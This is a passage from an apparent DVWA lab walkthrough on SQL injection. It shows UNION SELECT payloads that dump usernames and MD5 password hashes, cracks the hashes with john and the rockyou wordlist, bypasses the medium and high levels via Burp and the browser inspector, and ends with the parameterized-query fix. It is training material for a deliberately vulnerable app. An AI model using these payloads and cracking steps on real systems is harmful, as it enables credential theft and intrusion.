3, so this confirms that there are only 2 columns in that table. We can try guessing those fields, for instance, inputting' UNION SELECT username, password FROM users#:This translates to:
1 2 3 4 5 6
SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT username, password FROM users
The field
usernamedoes not exist, so we could try changing that to something similar, such as' UNION SELECT user, password FROM users#:This translates to:
1 2 3 4 5 6
SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT user, password FROM users
We managed to get the hashed passwords. We can find the hash type as follows:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21
# check the hash type $ hashid 5f4dcc3b5aa765d61d8327deb882cf99 Analyzing '5f4dcc3b5aa765d61d8327deb882cf99' [+] MD2 [+] MD5 [+] MD4 [+] Double MD5 [+] LM [+] RIPEMD-128 [+] Haval-128 [+] Tiger-128 [+] Skein-256(128) [+] Skein-512(128) [+] Lotus Notes/Domino 5 [+] Skype [+] Snefru-128 [+] NTLM [+] Domain Cached Credentials [+] Domain Cached Credentials 2 [+] DNSSEC(NSEC3) [+] RAdmin v2.x
We can copy and paste all 5 hashes (one per line) into a text file and use
johnto crack them:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30
# copy and paste the hashes into a txt file $ cat hashes 5f4dcc3b5aa765d61d8327deb882cf99 e99a18c428cb38d5f260853678922e03 8d3533d75ae2c3966d7e0d4fcc69216b 0d107d09f5bbe40cade3de5c71e9e9b7 5f4dcc3b5aa765d61d8327deb882cf99 # find how the MD5 format is defined $ john --list=formats | grep MD5 416 formats (149 dynamic formats shown as just "dynamic_n" here) Padlock, Palshop, Panama, PBKDF2-HMAC-MD4, PBKDF2-HMAC-MD5, PBKDF2-HMAC-SHA1, Raw-Blake2, Raw-Keccak, Raw-Keccak-256, Raw-MD4, Raw-MD5, Raw-MD5u, Raw-SHA1, solarwinds, SSH, sspr, Stribog-256, Stribog-512, STRIP, SunMD5, SybaseASE, HMAC-MD5, HMAC-SHA1, HMAC-SHA224, HMAC-SHA256, HMAC-SHA384, HMAC-SHA512, # crack the hashes $ john --format=Raw-MD5 hashes --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 512/512 AVX512BW 16x3]) Warning: no OpenMP support for this hash type, consider --fork=16 Press 'q' or Ctrl-C to abort, almost any other key for status password (?) abc123 (?) letmein (?) charley (?) 4g 0:00:00:00 DONE (2023-12-12 16:49) 133.3g/s 102400p/s 102400c/s 179200C/s skyblue..dangerous Warning: passwords printed above might not be all those cracked Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably Session completed.
Notice that the first and last hash are the same, that is why we have 4 passwords as our output.
Security: Medium
The medium level uses a form of SQL injection protection, with the function of
mysql_real_escape_string(). However due to the SQL query not having quotes around the parameter, this will not fully protect the query from being altered. The text box has been replaced with a pre-defined dropdown list and uses POST to submit the form (Source code).
Since the text box haas been replaced with a dropdown list and uses POST to submit the form, we can’t pefrom an SQLi attack directly on the browser (that’s a lie, see step 3!). So let’s intercept the traffic with Burp:
We can manipulate the parameter
idand execute the same commands as before:We can also perform the SQLi attack via the inspect function. Right-click the dropdown list > Inspect (Q):
Security: High
This is very similar to the low level, however this time the attacker is inputting the value in a different manner. The input values are being transferred to the vulnerable query via session variables using another page, rather than a direct GET request (Source code).
Now the input method has changed, but nothing else really; we can just perform our SQLi attack in the new pop up window:
Security: Impossible
The queries are now parameterized queries (rather than being dynamic). This means the query has been defined by the developer, and has distinguish which sections are code, and the rest is data (Source code).